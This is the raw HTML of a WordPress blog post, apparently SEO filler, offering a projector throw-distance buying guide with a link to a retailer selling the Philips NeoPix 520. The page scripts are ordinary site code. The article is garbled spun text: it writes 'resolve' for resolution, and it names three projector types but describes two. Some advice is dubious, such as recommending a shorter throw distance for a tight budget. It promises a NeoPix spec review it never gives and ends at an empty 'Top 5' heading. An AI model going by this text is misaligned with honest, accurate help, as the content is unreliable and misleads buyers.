<script src="https://technologytraders.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://technologytraders.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://technologytraders.com.au/wp-json/wp/v2/posts/1679" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://technologytraders.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://technologytraders.com.au/?p=1679' />
<meta property="og:title" content="How do i select projector throw distance and purchasing guide"/><meta property="og:type" content="article"/><meta property="og:url" content="https://technologytraders.com.au/how-do-i-select-projector-throw-distance-and-purchasing-guide/"/><meta property="og:site_name" content="Expert Business IT Support Company"/><meta property="og:description" content="&lt;!-- wp:paragraph --&gt; Are you looking for a new projector? With so many choices accessible, it can be difficult to determine where to begin. Important to consider is the throw"/><meta property="og:image" content="https://technologytraders.com.au/wp-content/uploads/2023/03/yolk-coworking-krakow-Ia57c8eeK0Y-unsplash.jpg"/><style type="text/css" title="dynamic-css" class="options-output">.banner-wrap{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center center;}body,p{font-family:Lato;line-height:24px;font-weight:400;font-style:normal;color:#282828;font-size:15px;}.post-title.is-size-0{font-family:Poppins;font-weight:700;font-style:normal;}.post-title.is-size-1{font-family:Poppins;font-weight:700;font-style:normal;}.post-title.is-size-2{font-family:Poppins;font-weight:500;font-style:normal;}.post-title.is-size-3{font-family:Poppins;font-weight:500;font-style:normal;}.post-title.is-size-4{font-family:Poppins;font-weight:500;font-style:normal;}.post-cat-info{font-family:Lato;text-transform:uppercase;font-weight:700;font-style:normal;font-size:10px;}.post-meta-info{font-family:Lato;text-transform:capitalize;font-weight:400;font-style:normal;color:#aaaaaa;font-size:11px;}.post-btn a{font-family:Lato;font-weight:400;font-style:normal;font-size:11px;}.block-header-wrap,.is-block-header-style-5 .block-header-wrap{font-family:Poppins;text-transform:none;font-weight:400;font-style:normal;font-size:18px;}.widget-title, .is-block-header-style-5 .widget-title.block-title{font-family:Poppins;text-transform:none;font-weight:400;font-style:normal;font-size:16px;}.main-menu-inner > li > a{font-family:Poppins;text-transform:uppercase;font-weight:500;font-style:normal;font-size:14px;}.navbar-wrap .is-sub-default{font-family:Poppins;text-transform:capitalize;font-weight:400;font-style:normal;font-size:13px;}.topbar-wrap{font-family:Poppins;text-transform:capitalize;font-weight:300;font-style:normal;font-size:12px;}.off-canvas-nav-wrap{font-family:Poppins;text-transform:uppercase;font-weight:500;font-style:normal;}.off-canvas-nav-wrap .sub-menu a{font-family:Poppins;text-transform:uppercase;font-weight:500;font-style:normal;}.logo-wrap.is-logo-text .logo-title,.off-canvas-logo-wrap.is-logo-text .logo-text{font-family:Poppins;text-transform:none;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:46px;}.site-tagline{font-family:Poppins;font-weight:400;font-style:normal;}.logo-mobile-wrap .logo-text{font-family:Poppins;text-transform:uppercase;letter-spacing:-1px;font-weight:700;font-style:normal;font-size:28px;}.entry h1{font-family:Poppins;font-weight:700;font-style:normal;}.entry h2{font-family:Poppins;font-weight:700;font-style:normal;}.entry h3{font-family:Poppins;font-weight:700;font-style:normal;}.entry h4{font-family:Poppins;font-weight:700;font-style:normal;}.entry h5{font-family:Poppins;font-weight:700;font-style:normal;}.entry h6{font-family:Poppins;font-weight:700;font-style:normal;}</style></head>
<body class="wp-singular post-template-default single single-post postid-1679 single-format-standard wp-theme-newsmax wp-child-theme-newsmax-child ruby-body is-holder is-site-fullwidth is-sidebar-style-1 is-breadcrumb is-tooltips is-back-top is-block-header-style-1 is-cat-style-1 is-btn-style-1 is-entry-padding is-entry-image-popup" data-slider_autoplay="1" data-slider_play_speed="5550" >

<div class="off-canvas-wrap off-canvas-holder is-light-style is-dark-text">
	<a href="#" id="ruby-off-canvas-close-btn"><i class="ruby-close-btn"></i></a>
	<div class="off-canvas-inner">

						<div class="off-canvas-logo-wrap is-logo-text">
		<div class="logo-inner">
			<a class="logo-text" href="https://technologytraders.com.au/"><strong>Expert Business IT Support Company</strong></a>
		</div>
	</div>
		
					<div class="off-canvas-search">
				<form method="get" class="searchform" action="https://technologytraders.com.au/">
	<div class="ruby-search">
		<span class="search-input"><input type="text" placeholder="Search and hit enter&hellip;" value="" name="s" title="search for:"/></span>
		<span class="search-submit"><input type="submit" value="" /><i class="icon-simple icon-magnifier"></i></span>
	</div>
</form>			</div><!--#search form -->
		
												<div class="off-canvas-social tooltips">
					<a class="icon-facebook" title="facebook" href="#" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a class="icon-twitter" title="twitter" href="#" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="icon-pinterest" title="pinterest" href="#" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="icon-instagram" title="instagram" href="#" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>				</div>
					
					<div id="ruby-off-canvas-nav" class="off-canvas-nav-wrap">
				<div class="menu-footer-container"><ul id="offcanvas-menu" class="off-canvas-nav-inner"><li id="menu-item-1200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1200"><a href="#">Privacy Policy</a></li>
<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1214"><a href="https://technologytraders.com.au/contact/">Contact Us</a></li>
<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://technologytraders.com.au/our-amazing-team/">Our Team</a></li>
</ul></div>			</div>
		
					<div class="off-canvas-widget-section-wrap">
				<div id="newsmax_ruby_sb_widget_subscribe-2" class="widget sb-subscribe-widget">
			<div class="subscribe-wrap">
				<div class="subscribe-title-wrap"><h3>Get Even More</h3></div>
									<div class="subscribe-content-wrap">
						<div class="subscribe-form-wrap">
							[mc4wp_form id="813"]						</div>
					</div>
													<div class="subscribe-desc">
						<p>Receive our editor&#039;s picks weekly</p>
					</div>
							</div>

			</div><div id="newsmax_ruby_sb_widget_post-5" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span>Weekly Gadgets</h3></div><div class="widget-post-block-outer is-style-4"><div id="block_newsmax_ruby_sb_widget_post-5" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-5 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 4 data-block_page_max= 53 data-block_page_current= 1 data-category_id= all data-orderby= rand data-block_style= 4 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="post-outer col-xs-6"><div class="post-wrap post-grid post-grid-5"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/building-your-own-house-can-be-easier-than-you-think/" title="Building your own house can be easier than you think" rel="bookmark"><span class="thumbnail-resize"><img width="272" height="170" src="https://technologytraders.com.au/wp-content/uploads/2025/05/15-272x170.jpeg" class="attachment-newsmax_ruby_crop_272x170 size-newsmax_ruby_crop_272x170 wp-post-image" alt="" decoding="async" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/building-your-own-house-can-be-easier-than-you-think/" rel="bookmark" title="Building your own house can be easier than you think">Building your own house can be easier than you think</a></h2></div></div></div><!--#post outer--><div class="post-outer col-xs-6"><div class="post-wrap post-grid post-grid-5"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/why-you-should-choose-a-mobile-locksmith-in-carlton-unlocking-the-convenience/" title="Why You Should Choose a Mobile Locksmith in Carlton: Unlocking the Convenience" rel="bookmark"><span class="thumbnail-resize"><img width="272" height="170" src="https://technologytraders.com.au/wp-content/uploads/2023/07/4-1-272x170.jpg" class="attachment-newsmax_ruby_crop_272x170 size-newsmax_ruby_crop_272x170 wp-post-image" alt="" decoding="async" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/why-you-should-choose-a-mobile-locksmith-in-carlton-unlocking-the-convenience/" rel="bookmark" title="Why You Should Choose a Mobile Locksmith in Carlton: Unlocking the Convenience">Why You Should Choose a Mobile Locksmith in Carlton: Unlocking the Convenience</a></h2></div></div></div><!--#post outer--><div class="post-outer col-xs-6"><div class="post-wrap post-grid post-grid-5"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/using-the-proper-rostering-software-solution-to-increase-productivity/" title="Using the Proper Rostering Software Solution to Increase Productivity" rel="bookmark"><span class="thumbnail-resize"><img width="272" height="170" src="https://technologytraders.com.au/wp-content/uploads/2023/04/7-1-272x170.jpg" class="attachment-newsmax_ruby_crop_272x170 size-newsmax_ruby_crop_272x170 wp-post-image" alt="" decoding="async" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/using-the-proper-rostering-software-solution-to-increase-productivity/" rel="bookmark" title="Using the Proper Rostering Software Solution to Increase Productivity">Using the Proper Rostering Software Solution to Increase Productivity</a></h2></div></div></div><!--#post outer--><div class="post-outer col-xs-6"><div class="post-wrap post-grid post-grid-5"><div class="post-thumb-outer"><div class="post-thumb is-image"><a href="https://technologytraders.com.au/melbourne-ecommerce-web-design-agency-websites-made-just-for-you-that-work/" title="Melbourne eCommerce Web Design Agency: Websites Made Just for You That Work" rel="bookmark"><span class="thumbnail-resize"><img width="272" height="170" src="https://technologytraders.com.au/wp-content/uploads/2025/11/4-272x170.jpg" class="attachment-newsmax_ruby_crop_272x170 size-newsmax_ruby_crop_272x170 wp-post-image" alt="" decoding="async" /></span></a></div></div><div class="post-body"><h2 class="post-title entry-title is-size-4"><a class="post-title-link" href="https://technologytraders.com.au/melbourne-ecommerce-web-design-agency-websites-made-just-for-you-that-work/" rel="bookmark" title="Melbourne eCommerce Web Design Agency: Websites Made Just for You That Work">Melbourne eCommerce Web Design Agency: Websites Made Just for You That Work</a></h2></div></div></div><!--#post outer--></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div><div id="newsmax_ruby_sb_widget_social_icon-1" class="widget sb-widget-social-icon"><div class="widget-title block-title"><h3>Find Us on Socials</h3></div>
			
							<div class="social-icon-wrap social-icon-color tooltips">
						<a class="icon-facebook" title="facebook" href="#" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a><a class="icon-twitter" title="twitter" href="#" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a><a class="icon-pinterest" title="pinterest" href="#" target="_blank"><i class="fa fa-pinterest" aria-hidden="true"></i></a><a class="icon-instagram" title="instagram" href="#" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a><a class="icon-linkedin" title="linkedin" href="#" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a><a class="icon-tumblr" title="tumblr" href="#" target="_blank"><i class="fa fa-tumblr" aria-hidden="true"></i></a><a class="icon-flickr" title="flickr" href="#" target="_blank"><i class="fa fa-flickr" aria-hidden="true"></i></a><a class="icon-skype" title="skype" href="#" target="_blank"><i class="fa fa-skype" aria-hidden="true"></i></a><a class="icon-snapchat" title="snapchat" href="#" target="_blank"><i class="fa fa-snapchat-ghost" aria-hidden="true"></i></a><a class="icon-youtube" title="youtube" href="#" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a><a class="icon-bloglovin" title="bloglovin" href="#" target="_blank"><i class="fa fa-heart" aria-hidden="true"></i></a><a class="icon-digg" title="digg" href="#" target="_blank"><i class="fa fa-digg" aria-hidden="true"></i></a><a class="icon-reddit" title="reddit" href="#" target="_blank"><i class="fa fa-reddit" aria-hidden="true"></i></a><a class="icon-vk" title="vkontakte" href="#" target="_blank"><i class="fa fa-vk" aria-hidden="true"></i></a><a class="icon-whatsapp" title="whatsapp" href="#" target="_blank"><i class="fa fa-whatsapp" aria-hidden="true"></i></a><a class="icon-rss" title="rss" href="#" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a>			</div>

			</div>			</div>
			</div>
</div><div id="ruby-site" class="site-outer">
	<div class="header-wrap header-style-1">
	<div class="header-inner">
				<div class="topbar-wrap topbar-style-1">
	<div class="ruby-container">
		<div class="topbar-inner container-inner clearfix">
			<div class="topbar-left">
				
<div class="topbar-date">
	<span >Thursday, January 22, 2026</span>
</div>									<nav id="ruby-topbar-navigation" class="topbar-menu-wrap">
			</nav>
			</div>
			<div class="topbar-right">
																			</div>
		</div>
	</div>
</div>

		<div class="banner-wrap clearfix">
			<div class="ruby-container">
				<div class="banner-inner container-inner clearfix">
					<div class="logo-wrap is-logo-image"  itemscope  itemtype="https://schema.org/Organization" >
	<div class="logo-inner">
						<a href="https://technologytraders.com.au/" class="logo" title="Expert Business IT Support Company">
				<img height="732" width="2410" src="http://technologytraders.com.au/wp-content/uploads/2022/09/business-world-logo-template-concept-vector-30541909-1.png" alt="Expert Business IT Support Company" loading="lazy">
			</a>
				</div>

	</div>
									</div>
			</div>
		</div><!--#banner wrap-->

		<div class="navbar-outer clearfix">
			<div class="navbar-wrap">
				<div class="ruby-container">
					<div class="navbar-inner container-inner clearfix">
						<div class="navbar-mobile">
							<div class="off-canvas-btn-wrap">
	<div class="off-canvas-btn">
		<a href="#" class="ruby-toggle" title="off-canvas button">
			<span class="icon-toggle"></span>
		</a>
	</div>
</div>
							
	<div class="logo-mobile-wrap is-logo-image">
		<a href="https://technologytraders.com.au/" class="logo-mobile" title="Expert Business IT Support Company">
			<img height="732" width="2410" src="http://technologytraders.com.au/wp-content/uploads/2022/09/business-world-logo-template-concept-vector-30541909-1.png" alt="Expert Business IT Support Company" loading="lazy">
		</a>
	</div>
						</div><!--#mobile -->
						<div class="navbar-left">
														<nav id="ruby-main-menu" class="main-menu-wrap"  itemscope  itemtype="https://schema.org/SiteNavigationElement" >
	<div class="menu-main-container"><ul id="main-menu" class="main-menu-inner"><li id="menu-item-1241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1241 is-category-48"><a href="https://technologytraders.com.au/category/business/">BUSINESS</a></li><li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1242 is-category-47"><a href="https://technologytraders.com.au/category/it-development/">IT DEVELOPMENT</a></li><li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1243 is-category-46"><a href="https://technologytraders.com.au/category/technology/">TECHNOLOGY</a></li><li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1244 is-category-45"><a href="https://technologytraders.com.au/category/digital-marketing/">DIGITAL MARKETING</a></li></ul></div></nav>						</div><!--#left navbar -->

						<div class="navbar-right">
														<div class="navbar-search">
	<a href="#" id="ruby-navbar-search-icon" data-mfp-src="#ruby-header-search-popup" data-effect="mpf-ruby-effect header-search-popup-outer" title="search" class="navbar-search-icon">
		<i class="icon-simple icon-magnifier"></i>
	</a>
</div>
								<div class="navbar-widget">
		<div id="newsmax_ruby_sb_widget_banner-2" class="widget sb-widget-banner">Editors&#8217; Picks
						<div class="sb-banner-wrap banner-style-1">
							<div class="sb-banner-inner">

											<div class="banner-element-outer">
							<div class="banner-element" style="background-image: url(http://demo.themeruby.com/newsmax_default/wp-content/uploads/2017/03/b1.jpg)">
																	<a href="http://demo.themeruby.com/newsmax_default/category/technology/"  title="Technology"></a>
																									<div class="banner-title post-title is-size-4"><h4>Technology</h4></div>
															</div>
						</div>
										

											<div class="banner-element-outer">
							<div class="banner-element" style="background-image: url(http://demo.themeruby.com/newsmax_default/wp-content/uploads/2017/03/b2.jpg)">
																	<a href="http://demo.themeruby.com/newsmax_default/category/sports/"  title="Sports"></a>
																									<div class="banner-title post-title is-size-4"><h4>Sports</h4></div>
															</div>
						</div>
					

											<div class="banner-element-outer">
							<div class="banner-element" style="background-image: url(http://demo.themeruby.com/newsmax_default/wp-content/uploads/2017/03/b3.jpg)">
																	<a href="http://demo.themeruby.com/newsmax_default/category/travel/"  title="Travel"></a>
																									<div class="banner-title post-title is-size-4"><h4>Travel</h4></div>
															</div>
						</div>
					

											<div class="banner-element-outer">
							<div class="banner-element" style="background-image: url(http://demo.themeruby.com/newsmax_default/wp-content/uploads/2017/03/b4.jpg)">
																	<a href="http://demo.themeruby.com/newsmax_default/category/fashion/"  title="Fashion"></a>
																									<div class="banner-title post-title is-size-4"><h4>Fashion</h4></div>
															</div>
						</div>
					

					

										
				</div>
			</div>

			</div><div id="newsmax_ruby_sb_widget_post-7" class="widget sb-widget-post"><div class="block-title widget-title"><h3><span class="widget-post-bullet"></span><a href="http://newsmax.themeruby.com/default/category/lifestyle/" title="Lifestyle">Lifestyle</a></h3></div><div class="widget-post-block-outer is-style-1"><div id="block_newsmax_ruby_sb_widget_post-7" class="ruby-block-wrap block-widget-post is-ajax-pagination is-dark-block is-fullwidth" data-block_id= block_newsmax_ruby_sb_widget_post-7 data-block_name= newsmax_ruby_block_widget_post data-posts_per_page= 4 data-block_page_max= 1 data-block_page_current= 1 data-category_id= 18 data-orderby= date_post data-block_style= 1 ><div class="ruby-block-inner"><div class="block-content-wrap"><div class="block-content-inner clearfix row"><div class="ruby-error"><p>Sorry, Posts you requested could not be found...</p></div></div></div><!-- #block content--><div class="block-footer clearfix"><div class="ajax-pagination ajax-nextprev clearfix"><a href="#" class="ajax-pagination-link ajax-link ajax-prev is-disable" data-ajax_pagination_link ="prev"><i class="icon-simple icon-arrow-left"></i></a><a href="#" class="ajax-pagination-link ajax-link ajax-next" data-ajax_pagination_link ="next"><i class="icon-simple icon-arrow-right"></i></a></div><!--next prev--></div></div></div><!-- #block wrap--></div></div><div id="newsmax_ruby_sb_widget_tweet-2" class="widget sb-widget-tweet">Latest Tweets			<ul class="twitter-widget-inner">
				<li class="ruby-error">Please install plugin name &quot;oAuth Twitter Feed for Developers</li>				
			</ul>

			</div>	</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div id="ruby-header-search-popup" class="header-search-popup mfp-hide mfp-animation">
	<div class="header-search-popup-inner is-light-text">
		<form class="search-form" method="get" action="https://technologytraders.com.au/">
			<fieldset>
				<input id="ruby-search-input" type="text" class="field" name="s" value="" placeholder="Type to search&hellip;" autocomplete="off">
				<button type="submit" value="" class="btn"><i class="icon-simple icon-magnifier" aria-hidden="true"></i></button>
			</fieldset>
			<div class="header-search-result"></div>
		</form>
	</div>
</div></div>	<div class="site-wrap">
		<div class="site-mask"></div>
		<div class="site-inner"><div class="single-post-outer clearfix"><article id="1679" class="single-post-wrap single-post-1 is-single-left post-1679 post type-post status-publish format-standard has-post-thumbnail hentry category-technology"  itemscope  itemtype="https://schema.org/Article" ><div class="ruby-page-wrap ruby-section row is-sidebar-right ruby-container single-wrap">		<div id="site-breadcrumb" class="breadcrumb-outer">
						<div class="breadcrumb-wrap">
				<div class="breadcrumb-inner ruby-container">
											<span class="breadcrumb-navxt" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.1.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Expert Business IT Support Company." href="https://technologytraders.com.au" class="home" ><span property="name">Expert Business IT Support Company</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://technologytraders.com.au/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the TECHNOLOGY Category archives." href="https://technologytraders.com.au/category/technology/" class="taxonomy category" ><span property="name">TECHNOLOGY</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">How do i select projector throw distance and purchasing guide</span><meta property="url" content="https://technologytraders.com.au/how-do-i-select-projector-throw-distance-and-purchasing-guide/"><meta property="position" content="4"></span></span>
									</div>
			</div>
					</div>
		<div class="ruby-content-wrap single-inner col-sm-8 col-xs-12 content-with-sidebar" ><div class="single-post-header"><div class="post-cat-info single-post-cat-info"><a class="cat-info-el cat-info-id-46" href="https://technologytraders.com.au/category/technology/" title="TECHNOLOGY">TECHNOLOGY</a></div><h1 class="single-title post-title entry-title is-size-1" itemprop="headline">How do i select projector throw distance and purchasing guide</h1><div class="single-post-meta-info clearfix is-show-avatar"><span class="meta-info-author-thumb"><a href="https://technologytraders.com.au/author/jazminmichael/"><img alt='JazminMichael' src='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3b329f7a61df9712c1ae0c8ccd3e87c809c0e5f11f4497f5002e0a4f26b972e?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></a></span><div class="single-post-meta-info-inner"><div class="post-meta-info is-show-icon"><span class="meta-info-el meta-info-author"><i class="icon-simple icon-note"></i><span class="author-meta-name"><a href="https://technologytraders.com.au/author/jazminmichael/">JazminMichael</a></span></span><span class="meta-info-el meta-info-date"><i class="icon-simple icon-clock"></i><span>March 29, 2023</span></span></div><div class="meta-info-date-full"><span class="meta-info-date-full-inner"><span>posted on</span> <time class="date published" datetime="2023-03-29T01:56:45+00:00">Mar. 29, 2023 at 1:56 am</time></span></div></div></div><div class="single-post-thumb-outer"><div class="post-thumb"><img width="640" height="427" src="https://technologytraders.com.au/wp-content/uploads/2023/03/yolk-coworking-krakow-Ia57c8eeK0Y-unsplash.jpg" class="attachment-newsmax_ruby_crop_750x460 size-newsmax_ruby_crop_750x460 wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://technologytraders.com.au/wp-content/uploads/2023/03/yolk-coworking-krakow-Ia57c8eeK0Y-unsplash.jpg 640w, https://technologytraders.com.au/wp-content/uploads/2023/03/yolk-coworking-krakow-Ia57c8eeK0Y-unsplash-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" /></div></div><div class="single-post-action clearfix"><div class="single-post-counter"><div class="single-post-share-total"><span class="share-total-icon"><i class="icon-simple icon-share"></i></span><span class="share-total-number">0</span><span class="share-total-caption post-title is-size-4"><span>Share</span></span></div></div><div class="single-post-meta-info-share"><span class="share-bar-el share-bar-label"><i class="icon-simple icon-share"></i></span><a class="share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=How+do+i+select+projector+throw+distance+and+purchasing+guide&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F&amp;via=Expert+Business+IT+Support+Company"><i class="fa fa-twitter color-twitter"></i><span style="display: none"><script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></span></a><a class="share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F&amp;media=https://technologytraders.com.au/wp-content/uploads/2023/03/yolk-coworking-krakow-Ia57c8eeK0Y-unsplash.jpg&description=How+do+i+select+projector+throw+distance+and+purchasing+guide" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i></a><a class="share-bar-el icon-linkedin" href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F&amp;title=How+do+i+select+projector+throw+distance+and+purchasing+guide" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a> <a class="share-bar-el icon-tumblr" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F&amp;name=How+do+i+select+projector+throw+distance+and+purchasing+guide&amp;description=How+do+i+select+projector+throw+distance+and+purchasing+guide" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-tumblr"></i></a><a class="share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F&title=How+do+i+select+projector+throw+distance+and+purchasing+guide" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit"></i></a><a class="share-bar-el icon-vk" href="https://vkontakte.ru/share.php?url=https://technologytraders.com.au/how-do-i-select-projector-throw-distance-and-purchasing-guide/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-vk"></i></a><a class="share-bar-el icon-email" href="mailto:?subject=How+do+i+select+projector+throw+distance+and+purchasing+guide&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Ftechnologytraders.com.au%2Fhow-do-i-select-projector-throw-distance-and-purchasing-guide%2F"><i class="fa fa-envelope"></i></a></div></div></div><div class="single-post-body"><div class="entry single-entry"><div class="entry-content" itemprop="articleBody">
<p>Are you looking for a new projector? With so many choices accessible, it can be difficult to determine where to begin. Important to consider is the throw distance of the projector, or how far away from the screen it must be set for best performance. In this article, we&#8217;ll cover all you need to know about determining the proper throw distance and give a detailed buying guide for locating the ideal projector for your needs. </p>



<h2 class="wp-block-heading">What is Throw Distance for a Projector?</h2>



<p>The projector&#8217;s throw distance is the distance between the projector and the screen. It is crucial to select the proper throw distance for your needs. Listed below are some<a href="https://technologytraders.com.au/"> suggestions for selecting the proper projector</a> throw distance:</p>



<p>Evaluate the room&#8217;s dimensions. The size of the room will affect how far away you must be from the screen to see a good image. A larger space will necessitate a greater projector throw distance.</p>



<p>Consider your projector&#8217;s make and model. Various projector models have varying throw distances. Some projectors have shorter throw distances than others, such as DLP projectors.</p>



<p>&#8211; Evaluate your budget. The throw distance of a projector might impact the total cost of a projector purchase. If your budget is restricted, you may choose to select a projector with a reduced throw distance.</p>



<h2 class="wp-block-heading">How to Determine Throw Distance for a Projector</h2>



<p>To determine the throw distance of a projector, you will need to know the screen size and the target viewing area. With a simple online calculator, you may establish the necessary throw distance for your room once you have these data.</p>



<p>If you do not have a certain screen size in mind, you may still use the calculator to find the optimal throw distance for the space. Simply input your room&#8217;s measurements and desired viewing area, and the calculator will handle the rest.</p>



<p>After you have determined the projector throw distance, it is time to begin looking for a projector that meets your demands. There are several factors to consider before making a purchase, including resolution, brightness, and contrast ratio.</p>



<p>Resolution is crucial since it impacts image quality. The greater the resolution, the more detailed and crisp the image will be. Yet, resolve comes at a cost, so it is essential to strike a balance that matches your budget.</p>



<p>Brightness is another crucial factor, since it determines the projector&#8217;s performance in various lighting circumstances. A brighter projector is preferable for environments with abundant natural or ambient light.</p>



<h2 class="wp-block-heading">Considerations When Buying a Projector</h2>



<p>There are several variables to consider when choosing a projector in order to guarantee that you get the most suitable one for your needs. Choosing the proper throw distance is perhaps the most essential element.&nbsp;</p>



<p>In addition to determining the appropriate throw distance, there are a few additional considerations to ponder when picking a projector. Choose your prefered projection technique before proceeding. LCD projectors, for instance, are often less costly than DLP or LED projectors, but they also have shorter lifespans. DLP projectors have higher resolutions than LCD projectors and are ideal for gaming and movie viewing, although they can be more costly.</p>



<h2 class="wp-block-heading">neopix 520 price, specifications, and product manual</h2>



<p>When selecting a projector, pricing is one of the most significant factors to consider. With so many alternatives available, it may be difficult to know where to begin. So, we have compiled this information on the top <a href="https://www.laybyland.com.au/electronics-and-office/tvs/projectors/philips-neopix-520-projectorr">neopix 520 for sale </a>pricing, specifications, and products.</p>



<p>We will begin by examining the many attributes of the neopix 520, including its native resolution, brightness, and contrast ratio. We will also provide an overview of the various pricing offered by other shops.</p>



<p>After you have a solid grasp on the product, we&#8217;ll move on to our top recommendations for selecting the ideal projector for your requirements. We will discuss everything, from choosing the proper throw distance to what to look for in a decent guarantee.</p>



<p>By the conclusion of this tutorial, you will have all the knowledge necessary to make an informed selection regarding the projector that best suits your needs. Now let&#8217;s get started!</p>



<h2 class="wp-block-heading">The Many Varieties of Projectors</h2>



<p>While searching for a projector, you must choose which type matches your demands the best. There are three primary types of projectors: multimedia, video, and data.</p>



<p>Data projectors are mostly utilised for corporate presentations and other professional situations. Typically, they have high resolutions and can render fine details. Video projectors are intended for film and television viewing. Typically, they have a lesser resolution than data projectors, but they can show 3D pictures. These adaptable projectors may be utilised for both data and video applications.</p>



<p>Now that you are aware of the many types of projectors, you can begin narrowing down your selections to choose the one that best suits your needs.</p>



<h2 class="wp-block-heading">Top 5 Projectors for Many Applications</h2>



